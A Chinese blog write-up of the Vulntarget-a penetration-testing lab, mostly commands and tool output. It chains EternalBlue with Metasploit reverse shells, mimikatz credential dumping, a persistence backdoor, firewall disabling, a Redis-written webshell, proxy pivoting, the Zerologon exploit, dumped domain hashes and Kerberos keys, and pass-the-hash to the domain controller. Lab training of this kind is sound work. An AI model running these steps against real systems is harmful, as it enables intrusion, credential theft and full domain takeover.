Vulntarget靶场渗透笔记[持续更新中]
Vulntarget靶场渗透笔记
文章目录
- Vulntarget靶场渗透笔记
-
- 靶场官方链接
- Vulntarget-a
-
- Writeup
- 网络拓扑环境
- 信息收集
- win7 MSF上线
- 横向移动
- win2016
-
- cs上线
- msf上线
- 域渗透
- 域内提权
靶场官方链接
https://github.com/crow821/vulntarget
Vulntarget-a
Writeup
vulntarget漏洞靶场系列(一)
渗透测试练习No.62 内网渗透 vulntarget-a
Win7:win7/admin
win2016:Administrator/Admin@123、vulntarget.com\win2016/Admin#123
win2019:administrator/Admin@666
网络拓扑环境
信息收集
nmap -sC -T4 192.168.56.124
发现是通达OA利用批量工具一键打
获得shell
win7 MSF上线
可直接使用永恒之蓝漏洞获得系统权限
msf 6> search 17-010
msf 6> use 0
msf 6> set payload windows/x64/meterpreter/reverse_tcp
msf 6> set lport 6666
msf 6> set lhost 192.168.56.1005
msf 6> set rposts 192.168.56.126
msf 6> run
都是乱码,看着不舒服
CHCP 65001
ipconfig
扫描网络,发现另一网卡
获取用户密码
msf加载mimikatz
load kiwi
获取主机密码
creds_all
横向移动
进程迁移
获得shell时,该shell是极其脆弱,所以需要移动这个shell把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作,这样使渗透更难被检测到。自动迁移进程命令(run post/windows/manage/migrate)或手动迁移(migrate PID),系统会自动寻找合适的进程然后迁移
run post/windows/manage/migrate
可以看到权限迁移至notepad.exe
权限维持
使用netaspoit自带的后门进行权限维持,-X以指定的方式开机自启动,-i反向链接的时间间隔,-r攻击者的IP
run persistence -X -i 0 -p 7777 -r 192.168.56.105
msf监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.56.105
set lport 7777
run
扫描存活主机
use post/windows/gather/arp_scanner
set session 1
set rhost 10.0.20.1-254
run
扫描目标端口
use auxiliary/scanner/portscan/tcp
set ports 22-500,8000-10000
set rhosts 10.0.20.99
threads 50
run
win2016
代理之后,扫描端口,这里很慢很慢很慢
proxychains nmap -sT -p22,23,80,139,445,1433,3306,3389,6379,8080 -Pn 10.0.20.99
最终扫出了80和6379端口
80端口
先扫描目录
proxychains dirsearch -u 10.0.20.99
发现phpinfo.php文件,在其中发现了网站根目录

redis未授权漏洞
proxychains redis-cli -h 10.0.20.99
利用redis未授权以及php web环境来getshell,在这里需要知道一个shell运行的目录,在这里因为前面那个phpinfo,爆露出网站目录
可以看的redis密码为空,redis未授权漏洞写webshell
config set dir "C:/phpStudy/PHPTutorial/WWW/"
config set dbfilename tx.php
set 1 ""
save
蚁剑挂代理连接即可
发现另一网段
cs上线
由于win2016是在内网,因此我们需要使用win7作为跳板机进行转发上线。![Vulntarget靶场渗透笔记[持续更新中]_第15张图片](http://img.e-com-net.com/image/info8/afb68d42ee1940b59732666f59846706.jpg)
之后正常生成shell执行即可,这里是我根据writeup写的,实测中死活不上线,win2016也可以ping通win7但是就是不上线。
再次更新,估计是存在防火墙导致不上线,关闭win7防火墙,使其可以被连接。
netsh firewall set opmode mode=disable
成功上线
msf上线
msf添加win7路由
msf6 > route add 10.0.20.0 255.255.0.0 1
msf6 > route print
msf设置代理转发
msf6 > use auxiliary/server/socks_proxy
msf6 > run
msf正向连接
生成msf正向马
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -f exe >6666.exe
监听设置 use exploit/multi/handler
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 6666
set rhost 10.0.20.99
options
无反应失败
再次更新,估计是存在防火墙导致不上线,关闭win2016防火墙。
netsh firewall set opmode mode=disable

重新监听,成功上线
msf反向连接
生成msf反向木马
LHOST设置为windowss7的内网ip地址:LHOST 10.0.20.98
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.20.98 LPORT=5555 -f exe -o 5555.exe
监听设置 use exploit/multi/handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.20.98
set LPORT 5555
options
域渗透
实在无法反弹shell,行吧,修改网卡kali直接连接win2016吧。
端口探测
arp查看网段

定位域控
meterpreter > run post/windows/gather/enum_domain
得到域控名称,IP。
添加路由
meterpreter >run post/multi/manage/autoroute
域内扫描
proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139
域内提权
直接使用CVE-2020-1472
proxychains python3 cve-2020-1472-exploit.py 域控主机名 域控IP
proxychains python3 cve-2020-1472-exploit.py -n win2019 -t 10.0.10.110
此时密码已经置空
impacte
再使用impacte来进行下一步的操作
获取域控hash,cd到example下
# proxychains python3 secretsdump.py vulntarget.com/win2019\[email protected] -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:c6804537d7ccd7c0fabeb0da9ddeeae3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:d2d431e6ce22fbcb8c44331c564c6300fa3df61206dbd125f3498504de5674b5
WIN2016$:aes128-cts-hmac-sha1-96:fccb7840b51e238c3d9696585487e27f
WIN2016$:des-cbc-md5:cbce19f4297a49b0
[*] Cleaning up...
得到administrator的hash
aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15
直接就拿下域控
proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 [email protected]
开启远程桌面
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
直接远程登录就行
proxychains rdesktop 10.0.10.110
账号:vulntarget.com\administrator
密码:Admin@666
注意远程桌面手动需要取消选择此对话框
![Vulntarget靶场渗透笔记[持续更新中]_第1张图片](http://img.e-com-net.com/image/info8/6cee28c8009747df99a3798df65b8a70.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第2张图片](http://img.e-com-net.com/image/info8/11e82e74067742df9e69be5c1a98c8bb.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第3张图片](http://img.e-com-net.com/image/info8/dac291505c3e46db80e99faa901dd5b6.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第4张图片](http://img.e-com-net.com/image/info8/bb8a82987bc649c5b3974da6db6fee26.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第5张图片](http://img.e-com-net.com/image/info8/080210e682cd47e1ad1bb5a63a3f1107.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第6张图片](http://img.e-com-net.com/image/info8/109e2d2bba1f488ebe43dbcda3f93c77.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第7张图片](http://img.e-com-net.com/image/info8/b83e4e8e51c94a718ea0e830ec75db62.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第8张图片](http://img.e-com-net.com/image/info8/ed16ac4985f940d1bbc6e6898db041ce.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第9张图片](http://img.e-com-net.com/image/info8/8d01d6d272134765b973e71c2143de08.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第10张图片](http://img.e-com-net.com/image/info8/25773e332f9e443abacdc7dded05f9c7.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第11张图片](http://img.e-com-net.com/image/info8/f0642921b0844ff0b2923764a8a3253d.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第12张图片](http://img.e-com-net.com/image/info8/8c1e78d4f6db4f50bd99d64220ab2635.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第13张图片](http://img.e-com-net.com/image/info8/dea936787ebb499a8dbc1ae6227694f8.png)
![Vulntarget靶场渗透笔记[持续更新中]_第14张图片](http://img.e-com-net.com/image/info8/5ca2c5e11efe4f72975a329330a452da.png)
![Vulntarget靶场渗透笔记[持续更新中]_第16张图片](http://img.e-com-net.com/image/info8/e7ef6f23994948b3a132e49e7d05a822.png)
![Vulntarget靶场渗透笔记[持续更新中]_第17张图片](http://img.e-com-net.com/image/info8/1e982d151cfb424198488296e76a43f3.png)
![Vulntarget靶场渗透笔记[持续更新中]_第18张图片](http://img.e-com-net.com/image/info8/058d5b196ef245cab9aa0ddda1df540d.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第19张图片](http://img.e-com-net.com/image/info8/557b7aa6868c476cbdf75c8aa054ffc0.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第20张图片](http://img.e-com-net.com/image/info8/0a391cfe5d174723865090aea73516d8.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第21张图片](http://img.e-com-net.com/image/info8/428546de61e84dd79dd516979426c4c3.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第22张图片](http://img.e-com-net.com/image/info8/b439f407508f4e25acff870aa1029272.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第23张图片](http://img.e-com-net.com/image/info8/35f49a4361344f0f9a37dadebe0feb57.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第24张图片](http://img.e-com-net.com/image/info8/fff809fb3eef400bb1f0c435b94258bb.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第25张图片](http://img.e-com-net.com/image/info8/95cac4dd04d2415d8d8532f6a2164181.png)
![Vulntarget靶场渗透笔记[持续更新中]_第26张图片](http://img.e-com-net.com/image/info8/3d19b6384a554fde9432a224fbd20a72.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第27张图片](http://img.e-com-net.com/image/info8/122911ab0de64e53aeee23769005aca4.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第28张图片](http://img.e-com-net.com/image/info8/8e35b2d9210b4b7c81d5311f301c94d2.jpg)
![Vulntarget靶场渗透笔记[持续更新中]_第29张图片](http://img.e-com-net.com/image/info8/9491c53891b04411b7ff26ecfccd549a.png)